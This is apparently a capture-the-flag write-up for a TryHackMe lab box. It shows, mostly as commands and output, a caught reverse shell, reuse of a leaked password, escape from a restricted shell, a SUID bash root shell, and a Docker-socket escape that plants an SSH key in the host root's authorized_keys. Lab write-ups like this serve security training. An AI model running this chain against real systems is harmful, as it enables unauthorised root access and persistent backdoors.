
Getting a reverse shell
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.53.6 50368
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We are running as www-data.
Privilege Escalation
While going through the web server files, I found a username and password on Api.php.

Listing the users on the box with shell
www-data@6b364d3940e6:/var/www/html/controllers$ cat /etc/passwd | grep -i bash
root:x:0:0:root:/root:/bin/bash
admin:x:1000:1000::/home/admin:/bin/rbash
And the user admin exists on the container. Since password reusing is very common, let us check whether the admin user has reused his/her passsword.
Trying to change user
www-data@6b364d3940e6:/var/www/html/controllers$ su admin
bash: su: command not found
Unfortunately su was not present on the box and fortunately SSH was present on the container and port 22 was also listening.
Trying to login with SSH as user admin
www-data@6b364d3940e6:/home/admin/bin$ ssh admin@localhost
admin@localhost's password:
Last login: Mon Feb 22 16:47:37 2021 from 127.0.0.1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@6b364d3940e6:~$ id
-rbash: id: command not found
admin@6b364d3940e6:~$
And we successfully log in. But we are inside a restricted bash.
Bypass to rbash
 Notice something different, we do not have rbash but a bash shell. The
Notice something different, we do not have rbash but a bash shell. The id is not found due to the value content on $PATH variable.
Updating $Path variable
admin@6b364d3940e6:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH
admin@6b364d3940e6:~$ id
uid=1000(admin) gid=1000(admin) groups=1000(admin),27(sudo)
And this time we get the result back and we are on sudo group too.
Getting a root shell
Since there is no su binary, I decided to set SETUID bit on /bin/bash binary as I dont have to deal with entering password everytime.
admin@6b364d3940e6:~$ sudo chmod 4777 /bin/bash
admin@6b364d3940e6:~$ /bin/bash -p
bash-5.0# id
uid=1000(admin) gid=1000(admin) euid=0(root) groups=1000(admin),27(sudo)
Getting a root shell on the host using docker socket
Similar to the container that we get shell on earlier, docker socket is mounted on this container too. The only difference is that we could not exploit that on the previous container as we did not have enough privilege. Since we are root on this container, now we can use docker’s socket to create new containers on the host and mount the root filesystem to the docker container.
For this to work we need a static curl binary which I uploaded using python server.
Listing the images of the containers on the host
bash-5.0# curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
[
{
"Containers": -1,
"Created": 1614012138,
"Id": "sha256:909a74e4f9914f4c1dbc6900105445175c6c3c8c26c62d6b4f78aee310c9e7d0",
"Labels": null,
"ParentId": "sha256:580686d83551e0288e51b9a4ddcb71b3c0a159b78a379ab3ea822f41e8e97f27",
"RepoDigests": null,
"RepoTags": [
"c4:latest"
],
"SharedSize": -1,
"Size": 535147006,
"VirtualSize": 535147006
},
{
"Containers": -1,
"Created": 1614012055,
"Id": "sha256:0a2e80fcc3742757a941fb521e18a5b0327b2c9128c19029a88a90903525be37",
"Labels": null,
"ParentId": "sha256:81960ad3026c0865a5d336da2409d68c47a5e120b42d78e4784aa1abfb8eba6c",
"RepoDigests": null,
"RepoTags": [
"c3:latest"
],
"SharedSize": -1,
"Size": 931863796,
"VirtualSize": 931863796
},
{
"Containers": -1,
"Created": 1614011903,
"Id": "sha256:98df6bc879972123dc9c4775d0d16aa77863399fbcc4c5e238ee37aa7c3e58f9",
"Labels": null,
"ParentId": "sha256:d6518042e2fe8395c88d1c33f1d0fdbba7de5f04ad9c96950907a25f8fd25ae8",
"RepoDigests": null,
"RepoTags": [
"c2:latest"
],
"SharedSize": -1,
"Size": 346206395,
"VirtualSize": 346206395
},
{
"Containers": -1,
"Created": 1614011839,
"Id": "sha256:cfb993e4a3c6b5165f983a3845a0a76fe644b594dc0f69764c8166cff62041bd",
"Labels": null,
"ParentId": "sha256:12999bc0de0a1e03d4d718f49e1ee471cc60364fd3fdd012545810cf0e3288e7",
"RepoDigests": null,
"RepoTags": [
"c1:latest"
],
"SharedSize": -1,
"Size": 769443035,
"VirtualSize": 769443035
},
{
"Containers": -1,
"Created": 1611200303,
"Id": "sha256:f63181f19b2fe819156dcb068b3b5bc036820bec7014c5f77277cfa341d4cb5e",
"Labels": null,
"ParentId": "",
"RepoDigests": [
"ubuntu@sha256:703218c0465075f4425e58fac086e09e1de5c340b12976ab9eb8ad26615c3715"
],
"RepoTags": [
"ubuntu:20.04"
],
"SharedSize": -1,
"Size": 72901280,
"VirtualSize": 72901280
}
]
We will create a new instance from one of the images available on the host, mount the root filesystem of the host to the /var/tmp of the container and write our puvlic key to /var/tmp/root/.ssh/authorized_keys, then we can login to the host as root user using SSH.
Generating SSH key pair on our local box
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ ssh-keygen -f root
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in root
Your public key has been saved in root.pub
The key fingerprint is:
SHA256:+bPx+h3PbbvqxszV06S6uaHIQBPqdFarKp8TBv855gQ reddevil@ubuntu
The key's randomart image is:
+---[RSA 3072]----+
| |
| |
| . . |
| . . o o .|
| oE = S oo|
| o+= o . .oo|
| ..o+. + =.o .|
| . .+=o . *.O +o|
| o++..o +oO=o+*|
+----[SHA256]-----+
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$
Creating a new docker container with image ID
curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http://localhost/containers/create -d '{"Detach":true,"AttachStdin":false,"AttachStdout":true,"AttachStderr":true,"Tty":false,"Image":"c3:latest","HostConfig":{"Binds": ["/:/var/tmp"]},"Cmd":["sh", "-c", "echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDrESG8Z79aaP4+5G0McBQN1zHt4kBpfVQdESeMXpWownRqCEehsqrCKfvGzHGPActMXoLStuQ5Cju5OmjYluPM/bpbUmWpLAHl/e7A7i6Mp6JDn/ZESgAjvUgOErfcZDA4US+UwEiiOl5i6Cl6gvWxLuH+Db8LeOIUbwhwgHqdsqAMqPKS0ATIeh3Nxqev2zElUhJLb1GZv3P/Q5uU01AF5j/B9uGpgNT2wUq1W3CTDUO9/sk9nBnG+CFEm7ybE6PwpUaaakdQrxRmly30ycEBS+VlnBrh7MuFPABpyvD4790NagfYyMTB6iDNen3xljQAgf9CxaS/MAkAtr/5uxwXVwuCCNUOoGX4VLH7gW1ycXtIBDlGoBJaJaSikU1qd9Ya1ZI7QRvVgT1Pk1pznzIvxyn9sbrR+SaWyAWzkl6T+2J61K0l6LfXjkCOpAhB2Zq00iL7F+aTmyvCnOaTbL2AMPbPt7l/ESA1K9chvF47t40QkYZVT9Vyz6ZRE55YLHs= >> /var/tmp/root/.ssh/authorized_keys"]}'
 We successfully created a container and it returns the container ID.
We successfully created a container and it returns the container ID.
Starting the container
bash-5.0# curl -X POST -H "Content-Type:application/json" --unix-socket /var/run/docker.sock http://localhost/containers/703ed550665a53aa09ca29af52d289104a104311d2f02b735dc4fba4ccb0800a/start
And the container is successfully started.
Lets us try and login to the box using SSH on port 22 as root using the private key.
Login as root using SSH
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ ssh -i root root@10.10.53.6 [1/1]
The authenticity of host '10.10.53.6 (10.10.53.6)' can't be established.
ECDSA key fingerprint is SHA256:zO2YzO7tXbiH6fHp5I6cEaSWIIOMNqKnm6cjyG9Gmuk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.53.6' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-1037-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Feb 24 11:10:54 UTC 2021
System load: 0.01 Users logged in: 0
Usage of /: 89.9% of 7.69GB IPv4 address for br-9c1efeb291f3: 172.18.0.1
Memory usage: 64% IPv4 address for docker0: 172.17.0.1
Swap usage: 33% IPv4 address for eth0: 10.10.53.6
Processes: 163
=> / is using 89.9% of 7.69GB
=> There is 1 zombie process.
0 updates can be installed immediately.
0 of these updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@ip-10-10-53-6:~# id
uid=0(root) gid=0(root) groups=0(root),998(docker)
And we are finally root on the host.
Reading root flag
root@ip-10-10-53-6:~# cat root.txt
THM{7530de**************a4b307}